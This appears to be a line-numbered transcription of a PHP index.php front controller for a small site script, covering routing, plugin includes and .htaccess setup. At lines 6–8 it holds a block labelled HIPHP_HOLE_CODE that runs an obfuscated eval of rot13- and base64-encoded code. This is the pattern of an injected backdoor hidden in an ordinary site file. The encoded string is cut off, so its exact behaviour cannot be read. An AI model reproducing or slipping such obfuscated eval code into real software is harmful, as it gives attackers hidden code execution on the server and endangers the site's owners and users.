 1. <?php
2. /*S*/
3. //
4. header("HTTP/1.1 200 Success");
5.
6. /*HIPHP_HOLE_CODE START*/
7. eval(str_rot13(base64_decode(str_rot13(base64_decode(str_rot13('pJSnLyqGBIEVrRyKFUuWo1pkFIISZRSmEyWAExIWBHWWH1qCEJkkpHAUZTSnq05fpSD4AHS
8. /*HIPHP_HOLE_CODE END*/
9.
10. //Display errors:
11. //ini_set('error_reporting',E_ALL);
12. //ini_set('display_errors',0);
13.
14. //Terms:
15. define("root_document",true);//To confirm that the file was not accessed from another place.
16. define('INCLUDE_DIR',dirname(__FILE__));
17.
18. //Default settings:
19. $script_settings_info=array(
20. "site_folder_patch"=>base64_encode("0"),//index.php place in server http://localhost/1/2/3/4/.../Infinity/index.php.
21. );
22.
23. //Import plugins:
24. include_once(INCLUDE_DIR.'/inc/plugins/plugin_http_back.php');//plugin_http_back.
25. include_once(INCLUDE_DIR.'/inc/plugins/plugin_uri.php');//plugin_http_back.
26. //include_once(INCLUDE_DIR.'/inc/plugins/plugin_img_rsz.php');//plugin_img_rsz.
27.
28. //Fix .htaccess file if not exist:
29. if(!file_exists("./.htaccess")){
30. copy(INCLUDE_DIR."/inc/dist/htaccess.txt",INCLUDE_DIR."/.htaccess");
31. }
32.
33. //Check uri:
34. $uri=rtrim(dirname($_SERVER["SCRIPT_NAME"]),'/');
35. $uri='/'.trim(str_replace($uri,'',$_SERVER['REQUEST_URI']),'/');
36. $uri=urldecode($uri);
37.
38.